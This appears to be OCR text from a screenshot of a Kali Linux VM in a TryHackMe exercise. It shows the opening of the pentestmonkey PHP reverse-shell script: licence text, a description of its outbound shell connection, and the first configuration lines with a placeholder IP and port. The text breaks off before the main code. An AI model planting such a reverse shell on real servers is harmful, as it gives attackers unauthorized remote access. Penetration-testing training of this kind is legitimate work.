 Kali-Linux-2021.4a-virtualbox-amd64 (Fresh install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.18.31.253 56% 10:26
Kali Linux TryHackMe | 25 Days of THM Browser-Based raw.githubusercontent.com TryHackMe | Network Connected Successfully!
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Right Ct
27°
ENG
US
10:26 PM
15/6/2022
20